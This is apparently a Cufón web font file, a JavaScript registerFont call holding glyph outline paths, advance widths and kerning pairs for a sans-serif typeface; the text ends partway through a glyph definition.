Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0","w":192,"k":{"T":-2,"J":-8,"V":-3,"W":-3,"f":2,"g":3,"b":-1,"h":-1,"k":-1,"l":-1,"j":2,"c":1,"d":1,"e":1,"o":1,"q":1,"s":-1,"t":2,"u":4,"v":4,"w":4,"y":4,"z":-2,",":3,".":3,"\u2026":3}},{"d":"76,-153v56,-6,106,20,105,75v0,44,-38,82,-101,82v-28,0,-52,-6,-65,-13r10,-41v26,14,101,21,100,-25v8,-33,-56,-43,-98,-36r15,-123r129,0r0,45r-90,0"},{"d":"37,40r-37,3v12,-32,22,-69,27,-102r55,-4v-12,37,-28,75,-45,103","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"199,-64r-39,0r-53,-128r-53,128r-39,0r76,-170r33,0","w":214},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0","w":168,"k":{"T":10,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-3,"w":-3,"y":-3,"\u2019":-6,"\u201d":-6}},{"d":"24,0r0,-243r148,0r0,45r-93,0r0,56r87,0r0,44r-87,0r0,98r-55,0","w":189,"k":{"J":25,"A":24,"M":5,"g":3,"b":5,"h":5,"k":5,"l":5,"i":7,"m":7,"n":7,"p":7,"r":7,"c":9,"d":9,"e":9,"o":9,"q":9,"u":10,"v":7,"w":7,"y":7,"a":14,":":6,";":6,",":32,".":32,"\u2026":32}},{"d":"13,-249r48,0r-8,97r-32,0","w":73,"k":{"T":-3,"J":21,"C":3,"G":3,"O":3,"Q":3,"V":-3,"W":-3,"X":-1,"Y":-3,"A":17,"f":-9,"g":7,"c":5,"d":5,"e":5,"o":5,"q":5,"t":-8,"v":-2,"w":-2,"y":-2,",":45,".":45,"\u2026":45}},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28","w":190},{"d":"151,-67v-25,0,-64,-30,-84,-32v-9,0,-16,7,-17,30r-35,0v0,-48,22,-67,51,-67v25,0,64,29,84,31v8,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71","w":214,"k":{"T":-5,"J":-4,"C":11,"G":11,"O":11,"Q":11,"V":-3,"W":-3,"X":-1,"Y":-3,"A":-4,"b":1,"h":1,"k":1,"l":1,"i":1,"m":1,"n":1,"p":1,"r":1,"c":7,"d":7,"e":7,"o":7,"q":7,"u":7,"v":12,"w":12,"y":12,"a":4,"z":-3,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0","w":183,"k":{"T":37,"J":-10,"C":14,"G":14,"O":14,"Q":14,"U":11,"V":23,"W":23,"Y":32,"A":-2,"f":1,"j":1,"c":3,"d":3,"e":3,"o":3,"q":3,"t":2,"u":4,"v":13,"w":13,"y":13,"a":-1,"-":6,"\u2013":6,"\u2014":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"215,0r-63,0r-45,-87v-10,27,-27,59,-39,87r-62,0r70,-123r-68,-120r63,0r41,85v11,-31,24,-57,37,-85r62,0r-68,119","w":220,"k":{"T":-2,"J":-4,"C":14,"G":14,"O":14,"Q":14,"V":-3,"W":-3,"X":4,"Y":-4,"A":5,"i":1,"m":1,"n":1,"p":1,"r":1,"c":7,"d":7,"e":7,"o":7,"q":7,"u":4,"v":13,"w":13,"y":13,"a":3,"-":6,"\u2013":6,"\u2014":6,"\"":-1,"'":-1,"\u2018":4,"\u201c":4}},{"w":72,"k":{"T":14,"V":13,"W":13,"Y":14,"\u2018":27,"\u201c":27}},{"d":"10,-243r85,0r0,24r-28,0r0,75r-30,0r0,-75r-27,0r0,-24xm230,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80r-3,82r-28,0r6,-99r46,0r12,56r15,-56r43,0","w":234},{"d":"145,0r-64,0r-78,-243r60,0r30,103v10,28,12,61,23,87v14,-66,35,-127,52,-190r59,0","w":228,"k":{"T":-8,"J":14,"C":3,"G":3,"O":3,"Q":3,"V":-2,"W":-2,"A":19,"S":3,"g":3,"b":3,"h":3,"k":3,"l":3,"i":10,"m":10,"n":10,"p":10,"r":10,"c":15,"d":15,"e":15,"o":15,"q":15,"s":14,"t":3,"u":11,"v":5,"w":5,"y":5,"a":15,":":8,";":8,"-":9,"\u2013":9,"\u2014":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101","w":217,"k":{"J":25,"C":17,"G":17,"O":17,"Q":17,"V":-7,"W":-7,"X":8,"Y":9,"A":33,"M":8,"S":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"g":29,"b":5,"h":5,"k":5,"l":5,"i":8,"m":8,"n":8,"p":8,"r":8,"c":39,"d":39,"e":39,"o":39,"q":39,"s":23,"t":16,"u":26,"v":19,"w":19,"y":19,"x":20,"a":33,"z":18,":":18,";":18,"-":22,"\u2013":22,"\u2014":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"32,-39v51,4,92,-18,99,-59v-40,37,-120,10,-120,-56v0,-46,37,-84,88,-84v109,0,107,160,48,209v-28,23,-67,35,-115,32r0,-42xm98,-120v20,0,33,-7,33,-29v0,-25,-8,-49,-34,-49v-18,0,-32,17,-32,41v0,20,11,37,33,37"},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"12,-86v0,-88,86,-122,128,-69r1,-21r53,0r-1,247r-55,0r-1,-93v-41,54,-125,19,-125,-64xm67,-88v0,56,68,66,71,12v2,-33,-3,-61,-33,-62v-25,0,-38,22,-38,50","w":214,"k":{"T":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81","w":258,"k":{"T":10,"V":3,"W":3,"X":12,"Y":13,"A":6,"f":-4,"g":-1,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"t":-5,"u":-2,"v":-4,"w":-4,"y":-4,"x":4,"z":1,"-":-4,"\u2013":-4,"\u2014":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"50,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0","w":207,"k":{"J":-8,"C":8,"G":8,"O":8,"Q":8,"X":2,"Y":-2,"A":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"u":4,"v":6,"w":6,"y":6,"a":-1,"-":3,"\u2013":3,"\u2014":3}},{"d":"103,-136v-50,0,-21,88,-28,136r-53,0r-1,-176r46,0v2,7,0,18,3,24v8,-12,23,-28,53,-28v23,0,41,12,49,30v31,-48,116,-42,116,46r0,104r-53,0r0,-96v0,-26,-8,-40,-26,-40v-47,0,-20,89,-27,136r-53,0r0,-99v0,-22,-8,-37,-26,-37","w":309,"k":{"T":21,"t":2,"v":7,"w":7,"y":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"76,-238v40,0,62,30,62,70v0,49,-31,74,-65,74v-36,0,-63,-27,-63,-71v0,-42,26,-73,66,-73xm74,-208v-16,0,-24,18,-24,42v0,24,9,43,25,43v15,0,23,-16,23,-43v0,-24,-7,-42,-24,-42xm105,4r-29,0r135,-242r29,0xm244,-141v40,0,63,30,63,70v0,49,-31,74,-65,74v-35,0,-63,-26,-63,-70v0,-42,25,-74,65,-74xm243,-111v-16,0,-24,19,-24,42v0,24,9,42,24,42v15,0,23,-16,23,-42v0,-24,-6,-42,-23,-42","w":316},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"f":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"t":-6,"v":-5,"w":-5,"y":-5,"a":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"11,-108r158,0r0,33r-158,0r0,-33","w":180,"k":{"T":20,"J":2,"C":-4,"G":-4,"O":-4,"Q":-4,"V":9,"W":9,"X":6,"Y":22,"A":2,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6}},{"d":"69,-80r-41,0r-8,-163r57,0xm48,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,14,32,33v0,19,-13,33,-32,33","w":96},{"d":"15,-247r74,0r0,287r-74,0r0,-30r34,0r0,-227r-34,0r0,-30","w":113},{"d":"204,-71v0,60,-45,73,-121,74v-27,0,-47,-2,-59,-4r0,-238v61,-8,171,-17,171,56v0,21,-12,42,-39,52v28,7,48,29,48,60xm78,-203r0,56v32,2,65,-5,62,-29v5,-26,-36,-31,-62,-27xm78,-107r0,68v31,4,68,-1,68,-34v0,-30,-33,-36,-68,-34","w":217,"k":{"T":6,"V":4,"W":4,"Y":12,"A":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"v":2,"w":2,"y":2,"a":-1,"-":-4,"\u2013":-4,"\u2014":-4,",":5,".":5,"\u2026":5}},{"d":"103,-247r31,18r-39,47r58,-11r0,36v-19,-2,-41,-9,-58,-9r39,45r-32,18r-21,-55r-21,55r-31,-18v11,-15,30,-31,38,-46r-56,10r0,-36v18,2,40,10,56,10r-38,-45r32,-19v8,18,12,39,21,56","w":163},{"d":"32,-270r38,0r0,360r-38,0r0,-360","w":101},{"d":"1,-253r51,0r31,55r-38,0","w":108},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256","w":188,"k":{"T":13,"g":5,"c":5,"d":5,"e":5,"o":5,"q":5,"s":6,"v":-7,"w":-7,"y":-7,"a":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"80,-98r33,0r6,-40r-33,0xm66,0r-33,0r10,-64r-30,0r0,-34r35,0r6,-40r-30,0r0,-33r35,0r9,-63r32,0r-9,63r33,0r9,-63r32,0r-9,63r29,0r0,33r-34,0r-6,40r30,0r0,34r-35,0r-9,64r-33,0r10,-64r-33,0","w":198},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"u":-1,"v":3,"w":3,"y":3,"a":-3,"\u2019":6,"\u201d":6}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13","w":156,"k":{"T":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16","w":194,"k":{"b":1,"h":1,"k":1,"l":1,"j":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"t":2,"v":5,"w":5,"y":5,"a":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"21,-80r0,-31r173,-81r0,39r-131,58r131,57r0,38","w":214},{"d":"11,-108r338,0r0,33r-338,0r0,-33","w":360,"k":{"T":20,"J":2,"C":-4,"G":-4,"O":-4,"Q":-4,"V":9,"W":9,"X":6,"Y":22,"A":2,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6}},{"d":"3,-176r60,0v13,40,19,88,35,125v7,-43,21,-84,32,-125r58,0r-66,176r-55,0","w":190,"k":{"T":13,"g":5,"c":5,"d":5,"e":5,"o":5,"q":5,"s":6,"v":-7,"w":-7,"y":-7,"a":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"w":72,"k":{"T":14,"V":13,"W":13,"Y":14,"\u2018":27,"\u201c":27}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136","w":245,"k":{"A":11,"f":-2,"s":5,"v":2,"w":2,"y":2,"x":4,"a":2,"z":3,",":8,".":8,"\u2026":8}},{"d":"129,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm190,4r7,20v-82,36,-180,-3,-179,-100v0,-73,54,-137,135,-137v64,0,109,44,109,104v0,53,-30,86,-69,86v-17,0,-29,-9,-31,-28v-22,40,-87,39,-87,-19v0,-60,68,-104,127,-75r-11,67v-4,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-30,-83,-86,-83v-55,0,-103,43,-103,112v0,81,77,113,144,83","w":277},{"d":"22,0r0,-256r55,0r0,256r-55,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"t":2,"v":7,"w":7,"y":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52","w":207,"k":{"T":18,"g":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":3,"w":3,"y":3,"x":9,"z":3,"-":-6,"\u2013":-6,"\u2014":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75","w":250,"k":{"T":10,"V":3,"W":3,"X":12,"Y":13,"A":6,"f":-4,"g":-1,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"t":-5,"u":-2,"v":-4,"w":-4,"y":-4,"x":4,"z":1,"-":-4,"\u2013":-4,"\u2014":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"98,4v-99,0,-110,-95,-45,-125v-66,-33,-27,-121,49,-117v88,4,98,79,43,113v75,28,43,129,-47,129xm100,-34v19,0,32,-12,32,-29v0,-21,-15,-33,-36,-39v-38,7,-39,67,4,68xm99,-201v-19,0,-28,13,-28,27v0,16,14,26,33,32v30,-6,35,-59,-5,-59"},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51","w":136,"k":{"T":7,"f":-10,"g":3,"b":1,"h":1,"k":1,"l":1,"c":3,"d":3,"e":3,"o":3,"q":3,"t":-8,"u":1,"v":-6,"w":-6,"y":-6,"x":-5,"a":4,"z":-3,":":1,";":1,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44","w":147,"k":{"v":-1,"w":-1,"y":-1,"a":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50","w":210,"k":{"T":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0","w":197,"k":{"i":19,"T":-8,"J":19,"C":10,"G":10,"O":10,"Q":10,"V":-10,"W":-10,"X":-6,"Y":-3,"A":26,"M":1,"S":3,"g":22,"b":4,"h":4,"k":4,"l":4,"m":19,"n":19,"p":19,"r":19,"c":29,"d":29,"e":29,"o":29,"q":29,"s":26,"u":19,"v":19,"w":19,"y":19,"x":5,"a":24,"z":21,":":13,";":13,"-":22,"\u2013":22,"\u2014":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30}},{"d":"13,-249r48,0r-8,97r-32,0xm82,-249r48,0r-8,97r-32,0","w":142,"k":{"T":-3,"J":21,"C":3,"G":3,"O":3,"Q":3,"V":-3,"W":-3,"X":-1,"Y":-3,"A":17,"f":-9,"g":7,"c":5,"d":5,"e":5,"o":5,"q":5,"t":-8,"v":-2,"w":-2,"y":-2,",":45,".":45,"\u2026":45}},{"d":"101,-238v62,0,87,56,87,120v0,72,-30,122,-89,122v-60,0,-87,-55,-87,-121v0,-68,29,-121,89,-121xm100,-197v-20,0,-33,25,-33,80v0,54,12,80,33,80v21,0,33,-27,33,-80v0,-52,-11,-80,-33,-80"},{"d":"90,-192r35,0r0,79r75,0r0,33r-75,0r0,80r-35,0r0,-80r-76,0r0,-33r76,0r0,-79","w":214},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"14,-12r11,-42v19,16,100,25,97,-16v-2,-30,-35,-36,-69,-34r0,-39v29,1,60,0,63,-27v3,-34,-69,-26,-84,-11r-11,-39v14,-9,42,-18,73,-18v87,0,103,90,34,113v28,5,51,27,51,58v0,41,-37,71,-96,71v-30,0,-55,-8,-69,-16"},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0","w":273,"k":{"T":13,"g":5,"c":5,"d":5,"e":5,"o":5,"q":5,"s":6,"v":-7,"w":-7,"y":-7,"a":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-9v-2,-34,25,-76,-23,-81r0,-27v47,-4,21,-47,23,-81v2,-39,28,-52,68,-49r0,31v-63,-6,7,108,-56,113v37,2,31,51,27,87v-2,19,8,28,29,26r0,30v-40,2,-66,-8,-68,-49","w":113,"k":{"T":-8,"J":-4,"C":8,"G":8,"O":8,"Q":8,"V":-10,"W":-10,"X":-2,"Y":-11,"A":7,"j":-18}},{"d":"18,-234r165,0r0,35r-97,199r-58,0r97,-189r-107,0r0,-45"},{"d":"113,14r-36,0r-73,-261r37,0","w":118},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","w":190,"k":{"T":15,"v":2,"w":2,"y":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"59,4v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33xm180,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33xm300,4v-18,0,-32,-14,-32,-33v0,-20,14,-34,33,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":360,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"79,-198v2,34,-25,77,23,81r0,27v-47,5,-21,47,-23,81v-2,40,-28,51,-67,49r0,-30v62,5,-8,-109,55,-114v-37,-2,-30,-51,-27,-87v2,-18,-8,-27,-28,-25r0,-31v40,-2,65,11,67,49","w":113},{"d":"22,71r-1,-247r47,0r3,24v42,-55,132,-25,132,62v0,86,-81,119,-126,74r0,87r-55,0xm148,-88v0,-56,-67,-66,-71,-12v-2,33,4,62,33,62v24,0,38,-20,38,-50","w":215,"k":{"T":18,"g":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":3,"w":3,"y":3,"x":9,"z":3,"-":-6,"\u2013":-6,"\u2014":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"164,0r-52,0r0,-56r-104,0r0,-35r88,-143r68,0r0,137r28,0r0,41r-28,0r0,56xm59,-98v15,3,36,0,53,1r0,-95v-16,33,-34,64,-53,94"},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":115,"k":{"T":20,"J":2,"C":-4,"G":-4,"O":-4,"Q":-4,"V":9,"W":9,"X":6,"Y":22,"A":2,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6}},{"d":"98,40r-74,0r0,-287r74,0r0,30r-34,0r0,227r34,0r0,30","w":113,"k":{"T":-8,"J":-4,"C":8,"G":8,"O":8,"Q":8,"V":-10,"W":-10,"X":-2,"Y":-11,"A":7,"j":-18}},{"d":"60,-152r-51,3v11,-35,27,-70,43,-97r33,-3v-11,31,-20,65,-25,97xm131,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":163,"k":{"i":9,"T":-7,"J":31,"C":14,"G":14,"O":14,"Q":14,"V":-4,"W":-4,"X":-3,"Y":-5,"Z":-1,"A":26,"M":2,"S":2,"f":5,"g":23,"b":-1,"h":-1,"k":-1,"l":-1,"j":1,"m":9,"n":9,"p":9,"r":9,"c":23,"d":23,"e":23,"o":23,"q":23,"s":15,"u":11,"a":14,"z":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55}},{"d":"35,-246r51,-3v-11,35,-27,70,-44,97r-33,3v11,-31,21,-65,26,-97","w":93,"k":{"i":19,"T":-6,"J":32,"C":13,"G":13,"O":13,"Q":13,"V":-5,"W":-5,"X":-2,"Y":-4,"A":31,"M":3,"S":6,"g":22,"b":2,"h":2,"k":2,"l":2,"m":19,"n":19,"p":19,"r":19,"c":33,"d":33,"e":33,"o":33,"q":33,"s":33,"t":8,"v":7,"w":7,"y":7,"a":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24}},{"d":"198,-169v2,64,-54,89,-120,82r0,87r-54,0r0,-239v17,-3,41,-5,74,-5v62,-1,98,21,100,75xm78,-201r0,72v33,6,68,-8,66,-38v4,-30,-37,-41,-66,-34","w":209,"k":{"J":27,"V":3,"W":3,"X":10,"Y":7,"Z":3,"A":22,"M":5,"g":9,"i":3,"m":3,"n":3,"p":3,"r":3,"c":9,"d":9,"e":9,"o":9,"q":9,"s":8,"t":-4,"u":4,"v":-3,"w":-3,"y":-3,"a":6,":":4,";":4,"-":5,"\u2013":5,"\u2014":5,")":1,"]":1,"}":1,"\u2018":-6,"\u201c":-6,"\u2019":-9,"\u201d":-9,",":52,".":52,"\u2026":52}},{"d":"233,0r-7,-193r-57,189r-43,0r-26,-94v-8,-29,-16,-63,-22,-95r-9,193r-51,0r16,-243r73,0r24,81v10,27,12,63,22,87v13,-58,31,-114,48,-168r72,0r13,243r-53,0","w":304,"k":{"T":5,"A":1,"j":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"a":-1,"-":-1,"\u2013":-1,"\u2014":-1}},{"d":"14,-166r24,-23r69,71r70,-71r23,23r-69,71r69,71r-24,24r-69,-71r-69,71r-24,-24r70,-71","w":214},{"d":"63,-249r38,0v-47,59,-48,232,0,291r-38,0v-19,-28,-41,-76,-41,-145v0,-70,22,-118,41,-146","w":113,"k":{"T":-8,"J":-4,"C":8,"G":8,"O":8,"Q":8,"V":-10,"W":-10,"X":-2,"Y":-11,"A":7,"j":-18}},{"d":"85,0r-1,-185r-44,21r-9,-41r62,-29r45,0r0,234r-53,0"},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0","w":195,"k":{"T":10,"g":5,"b":-4,"h":-4,"k":-4,"l":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"v":-1,"w":-1,"y":-1,"a":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41","w":132,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-2,"w":-2,"y":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"28,-176v-5,-57,42,-98,100,-80r-2,42v-27,-8,-48,6,-43,38r35,0r0,40r-35,0r0,136r-55,0r0,-136r-23,0r0,-40r23,0","w":122,"k":{"g":3,"c":4,"d":4,"e":4,"o":4,"q":4,"s":2,"t":-5,":":-10,";":-10,"-":1,"\u2013":1,"\u2014":1,")":-26,"]":-26,"}":-26,"\"":-15,"'":-15,"\u2018":-15,"\u201c":-15,"\u2019":-23,"\u201d":-23,",":14,".":14,"\u2026":14}},{"d":"200,-117r-186,0r0,-33r186,0r0,33xm200,-42r-186,0r0,-34r186,0r0,34","w":214},{"d":"3,-176r61,0v11,18,20,39,32,56r29,-56r60,0r-58,84r58,92r-62,0v-11,-19,-19,-41,-32,-58r-30,58r-60,0r60,-90","w":186,"k":{"T":10,"c":8,"d":8,"e":8,"o":8,"q":8,"s":3,"t":-5,"v":-7,"w":-7,"y":-7,"-":1,"\u2013":1,"\u2014":1,"\u2019":-5,"\u201d":-5}},{"d":"61,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":93,"k":{"i":9,"T":-7,"J":31,"C":14,"G":14,"O":14,"Q":14,"V":-4,"W":-4,"X":-3,"Y":-5,"Z":-1,"A":26,"M":2,"S":2,"f":5,"g":23,"b":-1,"h":-1,"k":-1,"l":-1,"j":1,"m":9,"n":9,"p":9,"r":9,"c":23,"d":23,"e":23,"o":23,"q":23,"s":15,"u":11,"a":14,"z":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55}},{"d":"165,-237r0,42v-53,-3,-98,25,-97,56v43,-38,122,-14,122,58v0,46,-36,85,-86,85v-113,0,-113,-155,-51,-207v28,-24,65,-36,112,-34xm100,-118v-20,1,-35,12,-35,34v0,25,13,48,38,48v19,0,32,-18,32,-42v0,-22,-12,-40,-35,-40"},{"d":"231,42v-41,-10,-70,-32,-112,-38v-54,-8,-106,-44,-106,-124v0,-73,45,